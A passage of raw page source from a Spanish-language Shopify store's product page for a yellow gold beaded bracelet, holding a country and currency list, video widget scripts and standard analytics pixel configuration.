              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DE',
              name: 'Alemania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BE',
              name: 'Bélgica',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BY',
              name: 'Bielorrusia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia y Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brasil',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'BGN'
            },
          
            {
              iso_code: 'CA',
              name: 'Canadá',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CZ',
              name: 'Chequia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CY',
              name: 'Chipre',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VA',
              name: 'Ciudad del Vaticano',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croacia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'DK',
              name: 'Dinamarca',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'SK',
              name: 'Eslovaquia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Eslovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ES',
              name: 'España',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'US',
              name: 'Estados Unidos',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FI',
              name: 'Finlandia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'Francia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Grecia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GL',
              name: 'Groenlandia',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'GP',
              name: 'Guadalupe',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernesey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungría',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IE',
              name: 'Irlanda',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BV',
              name: 'Isla Bouvet',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'IM',
              name: 'Isla de Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IS',
              name: 'Islandia',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'AX',
              name: 'Islas Aland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FO',
              name: 'Islas Feroe',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'TC',
              name: 'Islas Turcas y Caicos',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'Islas Vírgenes Británicas',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'Islas menores alejadas de EE. UU.',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JP',
              name: 'Japón',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LV',
              name: 'Letonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lituania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxemburgo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MK',
              name: 'Macedonia del Norte',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'México',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldavia',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Mónaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NO',
              name: 'Noruega',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'NZ',
              name: 'Nueva Zelanda',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NL',
              name: 'Países Bajos',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PE',
              name: 'Perú',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PL',
              name: 'Polonia',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GB',
              name: 'Reino Unido',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'RE',
              name: 'Reunión',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Rumanía',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Rusia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapur',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SE',
              name: 'Suecia',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Suiza',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard y Jan Mayen',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad y Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Turquía',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UA',
              name: 'Ucrania',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                


























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=197f4e406e6
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=1315718201411
  data-template-name="product.necklace-prod-dropdown"
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=197f4e406e6
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=1315718201411
  data-collection-id=""
  data-template-name="product.necklace-prod-dropdown"
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=197f4e406e6
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=1315718201411
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="true"
  data-template-name="product.necklace-prod-dropdown"
  data-customer-id=""
  data-customer-email=""
  data-customer-first-name=""
  data-customer-last-name=""
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0cac-cff0-7e9e-8d68-33c30d1f27af/judgeme-extensions-260/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1221165123,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1221165123,storefrontBaseUrl: "https://www.alefbet.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1519026425","configuration":"{\"shop\":\"alef-bet-jewelry-by-paula.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4c3387db0e3caa5aec41f9eb211f7105","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1405878521","configuration":"{\"accountID\":\"QFPQ4N\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"946635001","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"859537657","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"689012985","configuration":"{\"shopId\":\"25618\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"676397305","configuration":"{\"accountID\":\"232626\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"444989689","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\",\\\"GT-5RFLM2G\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/-Zm0CLqH-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/3D26CL2H-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/67otCPiG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/nlo0CPWG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/dN5sCPKG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/aYx_CMCH-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/w5iPCPuG-vMBEOCKscoD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401342713","configuration":"{\"pixelCode\":\"CJAHGKJC77U9UDDAC7NG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"221774073","configuration":"{\"pixel_id\":\"1468808903351458\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"101974265","configuration":"{\"tagID\":\"2613648716792\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"100139257","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"heatmap-revenue"},{"id":"109510905","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Heatmap-pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Alef Bet by Paula","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"alef-bet-jewelry-by-paula.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.alefbet.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":106.0,"currencyCode":"USD"},"product":{"title":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet","vendor":"Alef Bet by Paula","id":"1315718201411","untranslatedTitle":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet","url":"\/es\/products\/yellow-gold-3mm-beaded-bracelet","type":"Bracelet"},"id":"46795516444921","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"},"sku":"3mmyellowbracelet","title":"6.75'' \/ Gold","untranslatedTitle":"6.75'' \/ Gold"},{"price":{"amount":92.0,"currencyCode":"USD"},"product":{"title":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet","vendor":"Alef Bet by Paula","id":"1315718201411","untranslatedTitle":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet","url":"\/es\/products\/yellow-gold-3mm-beaded-bracelet","type":"Bracelet"},"id":"46795516346617","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"},"sku":"3mmyellowbracelet_3","title":"5\" \/ Gold","untranslatedTitle":"5\" \/ Gold"},{"price":{"amount":100.0,"currencyCode":"USD"},"product":{"title":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet","vendor":"Alef Bet by Paula","id":"1315718201411","untranslatedTitle":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet","url":"\/es\/products\/yellow-gold-3mm-beaded-bracelet","type":"Bracelet"},"id":"46795516379385","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"},"sku":"3mmyellowbracelet_2","title":"6'' \/ Gold","untranslatedTitle":"6'' \/ Gold"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet","vendor":"Alef Bet by Paula","id":"1315718201411","untranslatedTitle":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet","url":"\/es\/products\/yellow-gold-3mm-beaded-bracelet","type":"Bracelet"},"id":"46795516412153","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"},"sku":"3mmyellowbracelet_1","title":"6.5\" \/ Gold","untranslatedTitle":"6.5\" \/ Gold"},{"price":{"amount":111.0,"currencyCode":"USD"},"product":{"title":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet","vendor":"Alef Bet by Paula","id":"1315718201411","untranslatedTitle":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet","url":"\/es\/products\/yellow-gold-3mm-beaded-bracelet","type":"Bracelet"},"id":"46795516477689","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"},"sku":"3mmyellowbracelet_4","title":"7.5\" \/ Gold","untranslatedTitle":"7.5\" \/ Gold"},{"price":{"amount":118.0,"currencyCode":"USD"},"product":{"title":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet","vendor":"Alef Bet by Paula","id":"1315718201411","untranslatedTitle":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet","url":"\/es\/products\/yellow-gold-3mm-beaded-bracelet","type":"Bracelet"},"id":"46795516510457","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"},"sku":"3mmyellowbracelet_5","title":"8.5\" \/ Gold","untranslatedTitle":"8.5\" \/ Gold"}],"purchasingCompany":null},},"https://www.alefbet.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"1221165123","storefrontBaseUrl":"https:\/\/www.alefbet.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":106.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315718201411\",\"untranslatedTitle\":\"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet\",\"url\":\"\/es\/products\/yellow-gold-3mm-beaded-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46795516444921\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191\"},\"sku\":\"3mmyellowbracelet\",\"title\":\"6.75'' \/ 